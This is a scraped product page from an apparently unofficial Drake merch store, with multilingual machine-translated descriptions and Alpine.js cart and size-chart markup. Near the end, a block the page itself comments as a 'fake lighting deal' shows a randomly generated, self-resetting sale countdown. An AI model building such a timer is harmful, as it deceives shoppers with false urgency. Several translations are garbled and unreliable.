shirts, all available in various colors and sizes. Drake Cloth is a fabric line that brings together the latest in fashion trends and classic American style. From their loose fitting tees to their comfortable sweatpants, Drake Cloth has everything you need to add a touch of luxury to your wardrobe.\r\n\r\n\u0026nbsp;","de":"Drake Cloth ist eine Bekleidungslinie aus hochwertigen Stoffen, die bequem und langlebig ist. Drake Shop bietet eine gro\u00dfe Auswahl an Damenkleidung und Herrenhemden, alle in verschiedenen Farben und Gr\u00f6\u00dfen erh\u00e4ltlich. Drake Cloth ist eine Stofflinie, die die neuesten Modetrends und klassischen amerikanischen Stil zusammenbringt. Von ihren lockeren Fitting-Tees bis zu ihren bequemen Pullovern, Drake Cloth hat alles, was Sie brauchen, um einen Hauch von Luxus zu Ihrem Schrank hinzuf\u00fcgen.\n\n","ko":"Drake \ud53c\ubcf5\uc740 \uc548\ub77d\ud558\uace0 \ud2bc\ud2bc\ud55c \uace0\ud488\uc9c8 \uc9c1\ubb3c\uc5d0\uac8c\uc11c \ud55c \uc637 \uc120\uc785\ub2c8\ub2e4. Drake \uc20d\uc740 \uc5ec\uc131 \uc637\uacfc \ub0a8\uc131 \uc154\uce20\uc758 \ub2e4\uc591\ud55c \uc120\ud0dd\uc744 \uc81c\uacf5\ud558\uba70 \ub2e4\uc591\ud55c \uc0c9\uc0c1\uacfc \ud06c\uae30\ub85c \uc81c\uacf5\ub429\ub2c8\ub2e4. Drake \ud53c\ubcf5\uc740 \uc720\ud589 \ub3d9\ud5a5\uacfc \uace0\uc804\uc801\uc778 \ubbf8\uad6d \uc791\ud48d\uc5d0\uc11c \ucd5c\uc2e0\uc744 \ubaa8\ub294 \uc9c1\ubb3c \uc120\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc758 \ub290\uc2a8\ud55c \ud53c\ud305 \ud2f0\uc5d0\uc11c \uadf8\ub4e4\uc758 \ud3b8\uc548\ud55c \uc2a4\uc6e8\ud130, Drake \ud53c\ubcf5\uc740 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc637\uc7a5\uc5d0 \ud638\ud654\uc2a4\ub7ec\uc6b4 \uc811\ucd09\uc744 \ucd94\uac00\ud560 \ud544\uc694\uac00 \uc788\ub294 \ubaa8\ub4e0 \uac83\uc744 \ube44\uce58\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4.\n\n","it":"Drake Cloth \u00e8 una linea di abbigliamento fatta da tessuti di alta qualit\u00e0 che \u00e8 confortevole e durevole. Drake Negozio offre una vasta selezione di abiti da donna e camicie da uomo, tutti disponibili in vari colori e dimensioni. Drake Cloth \u00e8 una linea di tessuto che riunisce le ultime tendenze moda e stile classico americano. Dai loro tee di montaggio sciolti ai loro comodi pantaloni di sudore, Drake Cloth ha tutto il necessario per aggiungere un tocco di lusso al tuo guardaroba.\n\n","nl":"Drake Kleding is een kledinglijn gemaakt van hoogwaardige stoffen die comfortabel en duurzaam is. Drake Shop biedt een brede selectie van dameskleding en herenshirts, allemaal verkrijgbaar in verschillende kleuren en maten. Drake Kleding is een stoflijn die de nieuwste modetrends en klassieke Amerikaanse stijl samenbrengt. Van hun losse tees tot hun comfortabele joggingbroek, Drake Kleding heeft alles wat je nodig hebt om een vleugje luxe toe te voegen aan je kledingkast.\n\n","fr":"Drake Le v\u00eatement est une ligne de v\u00eatements faite de tissus de haute qualit\u00e9 qui est confortable et durable. Drake Shop propose une large s\u00e9lection de v\u00eatements pour femmes et de chemises pour hommes, toutes disponibles en diff\u00e9rentes couleurs et tailles. Drake Cloth est une ligne de tissu qui r\u00e9unit les derni\u00e8res tendances de la mode et le style am\u00e9ricain classique. De leurs t-shirts souples \u00e0 leurs pulls confortables, Drake Cloth a tout ce dont vous avez besoin pour ajouter une touche de luxe \u00e0 votre garde-robe.\n\n","ja":"Drake \u5e03\u306f\u5feb\u9069\u3067\u8010\u4e45\u3067\u3042\u308b\u826f\u8cea\u306e\u751f\u5730\u304b\u3089\u306a\u3055\u308c\u308b\u8863\u985e\u30e9\u30a4\u30f3\u3067\u3059\u3002 Drake \u69d8\u3005\u306a\u8272\u3084\u30b5\u30a4\u30ba\u3067\u5973\u6027\u670d\u3084\u7537\u6027\u306e\u30b7\u30e3\u30c4\u3092\u5e45\u5e83\u304f\u53d6\u308a\u63c3\u3048\u3066\u304a\u308a\u307e\u3059\u3002 Drake \u5e03\u306f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u30c8\u30ec\u30f3\u30c9\u3068\u53e4\u5178\u7684\u306a\u30a2\u30e1\u30ea\u30ab\u306e\u30b9\u30bf\u30a4\u30eb\u3067\u6700\u65b0\u306e\u3082\u306e\u3092\u3082\u305f\u3089\u3059\u751f\u5730\u30e9\u30a4\u30f3\u3067\u3059\u3002 \u3086\u308b\u3084\u304b\u306a\u30d5\u30a3\u30c3\u30c6\u30a3\u30f3\u30b0\u30c6\u30a3\u30fc\u304b\u3089\u5feb\u9069\u306a\u30b9\u30a8\u30c3\u30c8\u30d1\u30f3\u30c4\u307e\u3067\u3001 Drake \u5e03\u306f\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u8d05\u6ca2\u306e\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3059\u308b\u305f\u3081\u306b\u5fc5\u8981\u306a\u3059\u3079\u3066\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002\n\n","pt":"Drake Pano \u00e9 uma linha de roupa feita de tecidos de alta qualidade que \u00e9 confort\u00e1vel e dur\u00e1vel. Drake A loja oferece uma ampla sele\u00e7\u00e3o de roupas femininas e camisas masculinas, todas dispon\u00edveis em v\u00e1rias cores e tamanhos. Drake Pano \u00e9 uma linha de tecido que re\u00fane as \u00faltimas tend\u00eancias de moda e estilo americano cl\u00e1ssico. Das suas tees de encaixe soltas \u00e0s suas cal\u00e7as de suor confort\u00e1veis, Drake O pano tem tudo o que voc\u00ea precisa para adicionar um toque de luxo ao seu guarda-roupa.\n\n","es":"Drake La ropa es una l\u00ednea de ropa hecha de telas de alta calidad que es c\u00f3moda y duradera. Drake Tienda ofrece una amplia selecci\u00f3n de ropa de mujer y camisas de hombre, todas disponibles en varios colores y tama\u00f1os. Drake Cloth es una l\u00ednea de tela que re\u00fane las \u00faltimas tendencias de moda y estilo cl\u00e1sico americano. De sus tees de fijaci\u00f3n suelta a sus c\u00f3modos pantalones de sudor, Drake Cloth tiene todo lo que necesitas para a\u00f1adir un toque de lujo a tu armario.\n\n"}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-09-08T04:39:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":1803,"language_id":1,"element_type":"collection","element_id":68,"slug":"drake-cloth","default":true,"created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2024-11-25T10:51:43.000000Z"}},{"id":73,"collection_group_id":1,"_lft":18,"_rgt":19,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Drake Hoodie","fr":"Drake Hoodie","ja":"Drake \u30d1\u30fc\u30ab\u30fc","it":"Drake Hoodie","ko":"Drake \uce74\ud14c\uace0\ub9ac","nl":"Drake Hoodie","es":"Drake Hoodie","pt":"Drake Hoodie","de":"Drake Hoodie"},"description":{"en":"Drake Hoodie is a brand new model that we created with so many different colors and styles. We have designed this hoodie with a slim fit, lettered logo, and tagless design. For our customers who love to stay cozy and stylish at the same time they will be excited to see this new hoodie in Drake Shop. Drake Cloth is a brand new line of clothing that\u0027s sure to turn heads. With designs inspired by the popular rapper, Drake, this line of clothing is sure to make you look your best. Not only do they have clothes for men and women, but they also have a wide selection of accessories to complete any outfit. So what are you waiting for? Add Drake Cloth to your wardrobe today!","es":"Drake Hoodie es un nuevo modelo que hemos creado con tantos colores y estilos diferentes. Hemos dise\u00f1ado esta sudadera con un logotipo fino, letrado y dise\u00f1o sin etiquetas. Para nuestros clientes que les encanta mantenerse acogedores y elegantes al mismo tiempo estar\u00e1n emocionados de ver esta nueva sudadera en Drake Tienda. Drake Cloth es una nueva l\u00ednea de ropa que seguramente girar\u00e1 la cabeza. Con dise\u00f1os inspirados por el rapero popular, Drake, esta l\u00ednea de ropa es seguro para que te veas mejor. No s\u00f3lo tienen ropa para hombres y mujeres, sino que tambi\u00e9n tienen una amplia selecci\u00f3n de accesorios para completar cualquier equipo. Entonces, \u00bfqu\u00e9 est\u00e1s esperando? A\u00f1adir Drake \u00a1Clama a tu armario hoy!","it":"Drake Hoodie \u00e8 un nuovo modello che abbiamo creato con tanti colori e stili diversi. Abbiamo progettato questa felpa con una vestibilit\u00e0 slim, logo lettered e design senza tag. Per i nostri clienti che amano rimanere accogliente ed elegante allo stesso tempo saranno entusiasti di vedere questa nuova felpa in Drake Negozio. Drake Cloth \u00e8 una nuova linea di abbigliamento che \u00e8 sicuro di girare la testa. Con disegni ispirati al rapper popolare, Drake, questa linea di abbigliamento \u00e8 sicuro di farti guardare il meglio. Non solo hanno vestiti per uomini e donne, ma hanno anche una vasta selezione di accessori per completare qualsiasi outfit. Cosa stai aspettando? Aggiungi Drake Cloth al tuo guardaroba oggi!","nl":"Drake Hoodie is een gloednieuw model dat we hebben gemaakt met zoveel verschillende kleuren en stijlen. We hebben deze hoodie ontworpen met een slanke pasvorm, geletterd logo en tagless design. Voor onze klanten die graag blijven gezellig en stijlvol op hetzelfde moment zullen ze enthousiast zijn om deze nieuwe hoodie te zien in Drake Winkel. Drake Kleding is een gloednieuwe kledinglijn. Met ontwerpen ge\u00efnspireerd door de populaire rapper, DrakeDeze kledinglijn zorgt ervoor dat je er goed uitziet. Niet alleen hebben ze kleding voor mannen en vrouwen, maar ze hebben ook een brede selectie van accessoires om elke outfit te voltooien. Waar wacht je nog op? Voeg toe Drake Doe je kleren aan vandaag!","fr":"Drake Hoodie est un tout nouveau mod\u00e8le que nous avons cr\u00e9\u00e9 avec tant de couleurs et de styles diff\u00e9rents. Nous avons con\u00e7u ce sweat avec un ajustement mince, logo \u00e0 lettres, et un design sans tags. Pour nos clients qui aiment rester douillet et \u00e9l\u00e9gant en m\u00eame temps, ils seront excit\u00e9s de voir cette nouvelle capuche dans Drake Magasiner. Drake Le v\u00eatement est une toute nouvelle ligne de v\u00eatements qui va tourner la t\u00eate. Avec des dessins inspir\u00e9s du populaire rappeur, Drake, cette ligne de v\u00eatements est s\u00fbr de vous faire passer pour votre meilleur. Non seulement ils ont des v\u00eatements pour les hommes et les femmes, mais ils ont aussi une large s\u00e9lection d\u0027accessoires pour compl\u00e9ter n\u0027importe quelle tenue. Qu\u0027est-ce que tu attends ? Ajouter Drake Habillez votre garde-robe aujourd\u0027hui !","de":"Drake Hoodie ist ein brandneues Modell, das wir mit so vielen verschiedenen Farben und Stilen erstellt haben. Wir haben diesen Hoodie mit einer schlanken Passform, einem Buchstaben-Logo und einem taglosen Design entworfen. F\u00fcr unsere Kunden, die gerne gem\u00fctlich und stilvoll zugleich zu bleiben, werden sie begeistert sein, diesen neuen Hoodie in Drake Shop. Drake Cloth ist eine brandneue Kleidungslinie, die sicher ist, K\u00f6pfe zu drehen. Mit Designs, inspiriert vom beliebten Rapper, Drake, diese Linie der Kleidung ist sicher, dass Sie sehen Sie Ihr Bestes. Nicht nur haben sie Kleidung f\u00fcr M\u00e4nner und Frauen, sondern sie haben auch eine gro\u00dfe Auswahl an Accessoires, um jedes Outfit abzuschlie\u00dfen. Worauf wartest du? Hinzuf\u00fcgen Drake Schlie\u00dft euch heute euren Schrank!","ja":"Drake \u30d1\u30fc\u30ab\u30fc\u306f\u3001\u8272\u3084\u30b9\u30bf\u30a4\u30eb\u304c\u7570\u306a\u3063\u3066\u3044\u308b\u30d6\u30e9\u30f3\u30c9\u306e\u65b0\u3057\u3044\u30e2\u30c7\u30eb\u3067\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u30b9\u30ea\u30e0\u30d5\u30a3\u30c3\u30c8\u3001\u30ec\u30bf\u30fc\u30ed\u30b4\u3001\u30bf\u30b0\u30ec\u30b9\u30c7\u30b6\u30a4\u30f3\u3067\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u3092\u8a2d\u8a08\u3057\u307e\u3057\u305f\u3002 \u5feb\u9069\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u3054\u6ede\u5728\u3092\u5fc3\u3088\u308a\u304a\u5f85\u3061\u3057\u3066\u304a\u308a\u307e\u3059\u3002 Drake \u30b7\u30e7\u30c3\u30d7 Drake \u5e03\u306f\u3001\u982d\u3092\u56de\u3059\u305f\u3081\u306b\u78ba\u5b9f\u306a\u670d\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3067\u3059\u3002 \u4eba\u6c17\u306e\u30e9\u30c3\u30d1\u30fc\u306b\u89e6\u767a\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3067\u3001 Drake\u8863\u985e\u306e\u3053\u306e\u30e9\u30a4\u30f3\u306f\u3042\u306a\u305f\u306e\u30d9\u30b9\u30c8\u3092\u78ba\u304b\u3081\u308b\u3053\u3068\u3067\u3059\u3002 \u7537\u6027\u3068\u5973\u6027\u306e\u305f\u3081\u306e\u670d\u3092\u6301\u3063\u3066\u3044\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u5f7c\u3089\u306f\u307e\u305f\u3001\u4efb\u610f\u306e\u670d\u3092\u5b8c\u4e86\u3059\u308b\u305f\u3081\u306b\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306e\u5e45\u5e83\u3044\u9078\u629e\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002 \u4f55\u3092\u5f85\u3063\u3066\u3044\u307e\u3059\u304b? \u8ffd\u52a0\u3059\u308b Drake \u4eca\u65e5\u306e\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u5e03!","ko":"Drake Hoodie\ub294 \ub9ce\uc740 \ub2e4\ub978 \uc0c9\uc0c1\uacfc \uc2a4\ud0c0\uc77c\ub85c \ub9cc\ub4e0 \uc0c8\ub85c\uc6b4 \ubaa8\ub378\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uc2ac\ub9bc \ud55c \ud53c\ud305, Lettered \ub85c\uace0 \ubc0f tagless \ub514\uc790\uc778\uc774 \ud6c4\ub514\ub97c \ub514\uc790\uc778\ud588\uc2b5\ub2c8\ub2e4. \ub3d9\uc2dc\uc5d0 \uc544\ub291\ud558\uace0 \uc138\ub828\ub41c \uc219\ubc15\uc744 \uc704\ud574\uc774 \uc0c8\ub85c\uc6b4 \ud6c4\ub4dc\ub97c\ubcf4\uace0 \ud765\ubd84\ub429\ub2c8\ub2e4. Drake \uc0c1\ud488\uc815\ubcf4 Drake \ud53c\ubcf5\uc740 \uba38\ub9ac\ub97c \ub3cc\ub9ac\ub294 \ud655\uc2e4\ud55c \uc758\ub958\uc758 \uc544\uc8fc \uc0c8\ub85c\uc6b4 \uc120\uc785\ub2c8\ub2e4. \ub300\uc911\uc801\uc778 \ub798\ud37c\uc5d0 \uc758\ud574 \ud55c \ub514\uc790\uc778\uc73c\ub85c, Drake, \uc758\ub958\uc758\uc774 \ub77c\uc778\uc740 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \ubca0\uc2a4\ud2b8\ub97c \ubd05\ub2c8\ub2e4. \uadf8\ub4e4\uc740 \ub0a8\uc790\uc640 \uc5ec\uc790\ub97c\uc704\ud55c \uc637\uc744 \uac00\uc9c0\uace0\ubfd0\ub9cc \uc544\ub2c8\ub77c, \uadf8\ub4e4\uc740 \ub610\ud55c \ubaa8\ub4e0 \ubcf5\uc7a5\uc744 \uc644\ub8cc \ud560 \uc561\uc138\uc11c\ub9ac\uc758 \ub113\uc740 \uc120\ud0dd\uc744 \uac00\uc9c0\uace0. \ub2f9\uc2e0\uc740 \ubb34\uc5c7\uc744 \uae30\ub2e4\ub9ac\uace0 \uc788\uc2b5\ub2c8\uae4c? \uae30\ud0c0 \uc81c\ud488 Drake \uc624\ub298 \ub2f9\uc2e0\uc758 \uc637\uc7a5\uc5d0 \ud53c\ubcf5!","pt":"Drake Hoodie \u00e9 um novo modelo que criamos com tantas cores e estilos diferentes. N\u00f3s projetamos este capuz com um ajuste fino, logotipo letrado, e design tagless. Para os nossos clientes que gostam de ficar aconchegantes e elegantes ao mesmo tempo eles v\u00e3o estar animados para ver este novo capuz em Drake Loja. Drake O pano \u00e9 uma nova linha de roupa que vai virar cabe\u00e7as. Com desenhos inspirados pelo rapper popular, Drake, esta linha de roupas certamente vai fazer voc\u00ea olhar o seu melhor. N\u00e3o s\u00f3 t\u00eam roupas para homens e mulheres, mas tamb\u00e9m t\u00eam uma ampla sele\u00e7\u00e3o de acess\u00f3rios para completar qualquer equipamento. Ent\u00e3o, do que est\u00e1s \u00e0 espera? Adicionar Drake Vista o seu guarda-roupa hoje!"}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-08-05T15:51:17.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":1808,"language_id":1,"element_type":"collection","element_id":73,"slug":"drake-hoodie","default":true,"created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2024-11-25T10:51:43.000000Z"}}],"default_url":{"id":1808,"language_id":1,"element_type":"collection","element_id":73,"slug":"drake-hoodie","default":true,"created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2024-11-25T10:51:43.000000Z"}}],"default_url":{"id":2089,"language_id":1,"element_type":"product","element_id":1123,"slug":"drake-being-drake-hoodie-premium-merch-store","default":true,"created_at":"2024-11-25T10:58:05.000000Z","updated_at":"2024-11-25T10:58:05.000000Z"},"variants":[{"id":1123,"product_id":1123,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DRAKESU-22552","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:58:13.000000Z","updated_at":"2024-11-25T10:58:13.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
